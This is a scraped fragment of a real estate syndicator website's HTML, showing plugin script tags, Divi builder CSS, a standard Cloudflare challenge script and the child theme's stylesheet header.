/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/js/b3_equalheight.min.js" id="ts_b3_equalheight-js"></script>
<style id="et-builder-module-design-tb-268-tb-119-728-cached-inline-styles">@font-face{font-family:"Avenir Next LT Pro Bold";font-display:swap;src:url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype")}@font-face{font-family:"Avenir Next LT Pro Bold";font-display:swap;src:url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype")}</style><style id="et-builder-module-design-tb-268-tb-119-deferred-728-cached-inline-styles">@font-face{font-family:"Avenir Next LT Pro Bold";font-display:swap;src:url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype")}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:18px;color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#FFFFFF!important;border-color:#000000}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#000000}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#000000!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#FFFFFF}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}@media only screen and (max-width:980px){.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:150px}}@font-face{font-family:"Avenir Next LT Pro Bold";font-display:swap;src:url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype")}.et_pb_section_0_tb_footer.et_pb_section{padding-top:20px;padding-bottom:20px;background-color:#000000!important}.et_pb_image_0_tb_footer{margin-bottom:20px!important;max-width:150px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer{line-height:1.5em;font-size:12px;line-height:1.5em;margin-bottom:20px!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#FFFFFF!important;transition:color 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text a:hover,.et_pb_text_3_tb_footer.et_pb_text{color:#00a1de!important}.et_pb_text_2_tb_footer{font-size:16px}.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_3_tb_footer{font-size:16px;margin-bottom:10px!important}.et_pb_text_4_tb_footer.et_pb_text{color:#727272!important}.et_pb_text_4_tb_footer,.et_pb_text_6_tb_footer{font-size:12px}.et_pb_text_4_tb_footer a{font-weight:600}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#00a1de!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et_pb_row_2_tb_footer{align-items:center}.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_5_tb_footer{font-size:11px}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_column_3_tb_footer{margin-bottom:10px}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_column_3_tb_footer{margin-bottom:10px}}</style>	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bb6dd0d7bc1f54b',t:'MTc2Nzk5MjQxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://realestatesyndicatorindex.com/wp-content/themes/Divi-Child-Theme/style.css?ver=4.27.4
body_size: -167
content:
/*
 Theme Name:     Divi-Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Custom Theme
 Author:         Jagdish@LBM
 Author URI:     
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */